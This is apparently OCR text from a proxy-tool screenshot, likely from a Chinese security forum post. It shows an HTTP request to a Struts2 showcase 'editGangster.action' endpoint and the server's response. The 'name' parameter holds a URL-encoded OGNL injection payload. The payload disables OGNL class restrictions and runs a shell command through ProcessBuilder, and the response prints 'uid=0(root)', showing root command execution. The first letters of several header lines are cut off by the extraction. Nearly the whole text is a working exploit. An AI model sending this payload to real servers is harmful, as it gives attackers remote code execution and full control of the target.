 Raw Params Headers Hex
eferer: http://10.17.14.18:8080/integration/editGangster.action
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
ookie: JSESSIONID=92E2C90E462A5DABF87662A3910E80B9
onnection: close
ame=%25%7b%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74
65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%4
%53%53%29%2e%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%3f%28%23%
f%6d%65%6d%62%65%72%41%63%63%65%73%73%3d%23%64%6d%29%3a%28%28%23%63
6f%6e%74%61%69%6e%65%72%3d%23%63%6f%6e%74%65%78%74%5b%27%63%6f%6d%2
%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%
4%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d
29%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%23%63%6f%6e%74%61%69%6e%65%7
%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%
3%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67
6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%67%6e%6c%55%7
%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%
1%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%67%6e%6c%55
74%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%2
%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%63%6f%6e%74%65%78%74%2e%73%
5%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%29%29%2e
28%23%63%6d%64%3d%27%69%64%27%29%2e%28%23%69%73%77%69%6e%3d%28%40%6
%61%76%61%2e%6c%61%6e%67%2e%53%79%73%74%65%6d%40%67%65%74%50%72%6f%
0%65%72%74%79%28%27%6f%73%2e%6e%61%6d%65%27%29%2e%74%6f%4c%6f%77%65
72%43%61%73%65%28%29%2e%63%6f%6e%74%61%69%6e%73%28%27%77%69%6e%27%2
%29%29%2e%28%23%63%6d%64%73%3d%28%23%69%73%77%69%6e%3f%7b%27%63%6d%
4%2e%65%78%65%27%2c%27%2f%63%27%2c%23%63%6d%64%7d%3a%7b%27%2f%62%69
6e%2f%62%61%73%68%27%2c%27%2d%63%27%2c%23%63%6d%64%7d%29%29%2e%28%2
%70%3d%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%65%73%
3%42%75%69%6c%64%65%72%28%23%63%6d%64%73%29%29%2e%28%23%70%2e%72%65
64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%2
%29%2e%28%23%70%72%6f%63%65%73%73%3d%23%70%2e%73%74%61%72%74%28%29%
9%2e%28%23%72%6f%73%3d%28%40%6f%72%67%2e%61%70%61%63%68%65%2e%73%74
72%75%74%73%32%2e%53%65%72%76%6c%65%74%41%63%74%69%6f%6e%43%6f%6e%7
%65%78%74%40%67%65%74%52%65%73%70%6f%6e%73%65%28%29%2e%67%65%74%4f%
5%74%70%75%74%53%74%72%65%61%6d%28%29%29%29%2e%28%40%6f%72%67%2e%61
70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6
%73%40%63%6f%70%79%28%23%70%72%6f%63%65%73%73%2e%67%65%74%49%6e%70%
5%74%53%74%72%65%61%6d%28%29%2c%23%72%6f%73%29%29%2e%28%23%72%6f%73
2e%66%6c%75%73%68%28%29%29%7d&age=123&__checkbox_bustedBefore=true&
escription=123
Raw Headers Hex
HTTP/1.1 200
Date: Thu, 07 Mar 2019 06:44:43 GMT
Connection: close
Content-Length: 39
uid=0(root) gid=0(root) groups=0(root)
先知社区